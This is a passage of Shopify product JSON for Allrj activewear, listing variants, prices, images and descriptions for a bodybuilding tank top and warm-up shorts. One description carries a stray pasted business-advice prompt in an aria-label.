ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841534512,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"15167320-white-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841567280,"title":"Blanco \/ XXL","option1":"Blanco","option2":"XXL","option3":null,"sku":"15167320-white-xxl","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Blanco \/ XXL","public_title":"Blanco \/ XXL","options":["Blanco","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","options":[{"name":"Color","position":1,"values":["Negro","Blanco"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","XXL"]}],"url":"\/es\/products\/bodybuilding-tank-top","media":[{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630976752,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789423856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","width":640},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789653232,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630780144,"position":5,"preview_image":{"aspect_ratio":1.316,"height":608,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169"},"aspect_ratio":1.316,"height":608,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","width":640},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480631042288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":37054450303216,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-show-day-warm-up-short.js
body_size: 2357
content:
{"id":9805961953520,"title":"Allrj Show day warm up short","handle":"allrj-show-day-warm-up-short","description":"\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eAllrj Show Day Warm Up Shorts\u003c\/strong\u003e\u003cbr\u003eEngineered for pre-performance activation, these shorts deliver strategic mobility and zero distractions for serious athletes. Premium breathable fabric supports dynamic stretches and cardio while the clean retro silhouette layers seamlessly or stands alone.\u003cspan data-state=\"closed\" aria-label=\"I need some research done for our website Allrj.com I need you to act as an ecomerce consultant for a fortune 100 consulting firm and tell me the steps needed exactly to take this brand to a 1 million dollar per year Ecom store selling our own activewear that is both urban and and lose in style. \n\nTell us the steps necessary to make all of this happen with minimal capital in 2025\" class=\"inline-flex\"\u003e\u003cspan class=\"citation-nbsp\"\u003e\u003c\/span\u003e\u003cspan rel=\"nofollow noopener\" class=\"citation inline\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"a-section\" role=\"list\"\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eFabric type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003e82% Polyester, 18% Spandex\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eCare instructions\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eMachine Wash\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eClosure type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003ePull On\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eRise style\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eHigh Rise\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003chr id=\"productFactsHiddenDivider\" aria-hidden=\"true\" class=\"a-spacing-base a-spacing-top-base a-divider-normal\"\u003e\n\u003ch3 class=\"sldp-title\"\u003eAbout this item\u003c\/h3\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-small\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003ePerfect fabric for high intensity workouts.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eShaped side panels with contrast stitching bring out the best look of your physique.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in thigh Circumference\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eSize M: Waist 29.5\"-32.5\";Size L: Waist 32.5\"-35.5\";Size XL: Waist 35.5\"-38.5\";Size 2XL: Waist 38\"-41.5\".\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"key-features\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003eKey Features\u003c\/h2\u003e\n\u003cul class=\"marker:text-quiet list-disc\"\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eUltra-Breathable Construction\u003c\/strong\u003e: Lightweight, moisture-wicking material keeps you cool through dynamic warm-ups and conditioning.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eOptimized 5\" Inseam\u003c\/strong\u003e: Perfect leg freedom for squats, sprints, or stage walks without riding up.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eStreamlined Competition Fit\u003c\/strong\u003e: Clean lines showcase vascularity while stacking under posing trunks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eDurable Everyday Build\u003c\/strong\u003e: Holds up wash after wash for gym, street, or travel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"product-details\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003e\u003c\/h2\u003e\n\u003cp\u003e      \u003c\/p\u003e","published_at":"2026-01-05T23:05:39-05:00","created_at":"2026-01-05T23:05:25-05:00","vendor":"allrj","type":"0","tags":["Men's Bottoms","New arrivals"],"price":3599,"price_min":3599,"price_max":3599,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":48677169692912,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD163499408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169725680,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD163499407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169758448,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD163499409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169791216,"title":"MA Black \/ L","option1":"MA Black","option2":"L","option3":null,"sku":"CJYD163499402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ L","public_title":"MA Black \/ L","options":["MA Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169823984,"title":"MA Black \/ M","option1":"MA Black","option2":"M","option3":null,"sku":"CJYD163499401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ M","public_title":"MA Black \/ M","options":["MA Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169856752,"title":"MA Black \/ XL","option1":"MA Black","option2":"XL","option3":null,"sku":"CJYD163499403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ XL","public_title":"MA Black \/ XL","options":["MA Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169889520,"title":"MA Orange \/ L","option1":"MA Orange","option2":"L","option3":null,"sku":"CJYD163499405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ L","public_title":"MA Orange \/ L","options":["MA Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169922288,"title":"MA Orange \/ M","option1":"MA Orange","option2":"M","option3":null,"sku":"CJYD163499404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ M","public_title":"MA Orange \/ M","options":["MA Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169955056,"title":"MA Orange \/ XL","option1":"MA Orange","option2":"XL","option3":null,"sku":"CJYD163499406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ XL","public_title":"MA Orange \/ XL","options":["MA Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169987824,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJYD163499411KP","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170020592,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJYD163499410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170053360,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJYD163499412LO","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ XL","public_title":"Orange \/ 